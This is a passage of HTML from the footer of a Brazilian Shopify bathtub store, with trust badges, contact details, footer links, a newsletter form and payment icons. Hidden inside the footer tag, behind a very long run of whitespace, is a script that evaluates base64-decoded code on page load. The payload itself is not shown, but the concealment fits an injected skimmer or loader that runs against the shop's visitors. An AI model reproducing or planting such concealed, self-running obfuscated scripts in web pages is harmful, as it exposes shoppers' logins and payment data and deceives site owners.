    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons text-with-icons--stacked"><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#003b41" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#003b41" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#148f8b" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#148f8b" stroke-linecap="square"></path>
        <path stroke="#003b41" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#148f8b" stroke-linecap="square"></path>
        <path stroke="#003b41" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#003b41" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#003b41" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#003b41" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#148f8b" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#148f8b" d="M8 4h8v7"></path>
        <path stroke="#148f8b" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#003b41" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#003b41" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#003b41" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #031211, #2bc6c0, #148f8b, #ffffff);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//www.fabricadasbanheiras.com.br/cdn/shop/files/LOGO_SPA_COM_HIDRO.jpg?v=1751900095"
                   alt="Fabrica Das Banheiras"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>fabricadasbanheiras@gmail.com<br/><strong>WhatsApp:</strong> +55 (11) 9 9678-44426</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Contato</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/search" class="footer__link-item link">Pesquisar</a>
                            </li><li>
                              <a href="/pages/politicas-de-privacidade" class="footer__link-item link">Politicas de Privacidade</a>
                            </li><li>
                              <a href="/pages/fale-conosco" class="footer__link-item link">Fale Conosco</a>
                            </li><li>
                              <a href="/pages/faq" class="footer__link-item link">FAQ</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviço</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                            </li><li>
                              <a href="/pages/politica-de-frete" class="footer__link-item link">Politicas de Frete</a>
                            </li><li>
                              <a href="/pages/regulamentos-de-promocoes" class="footer__link-item link">Regulamento de promoções</a>
                            </li><li>
                              <a href="/pages/prazo-de-entrega" class="footer__link-item link">Prazo de entrega</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/all" class="footer__link-item link">Catálogo</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Entrar em contato</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="/pages/telefone-fixo-11-3806-2108" class="footer__link-item link">Telefone Fixo</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@banheirasdehidromassagem5421" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg class="icon icon--youtube" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Fabrica Das Banheiras</p> 40.389.752/0001-00
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Fabrica Das Banheiras</p> | 40.389.752/0001-00
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 